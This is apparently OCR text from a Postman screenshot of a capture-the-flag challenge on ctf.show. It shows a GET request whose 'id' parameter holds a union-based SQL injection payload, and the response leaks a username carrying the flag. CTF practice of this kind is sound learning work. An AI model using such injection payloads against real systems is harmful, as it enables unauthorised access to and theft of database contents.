 Home Workspaces API Network Search Postman Invite Upgrade
My Workspace New Import Overview test GET 2.128 No Environment
Collections
test
HTTP test / 2.128 Save
POST 2.128
Environments
GET http://2802e9de-cbbf-4c41-8bf5-ef3a4b6d744f.challenge.ctf.show/api/v3.php?id=0' union select id,p... Send
History
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
Key Value Description Bulk Edit
id 0' union select id,password,1 from ctfsh...
page 1
limit 10
Body Cookies Headers (7) Test Results 200 OK 37 ms 377 B Save as example
Pretty Raw Preview Visualize HTML
1 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"id":"26","username":"ctfshow
{ace7521d-6766-49b3-ac73-4bbadbc5eb63}","password":"1"}]}
Online Find and replace Console Postbot Runner Start Proxy Cookies Trash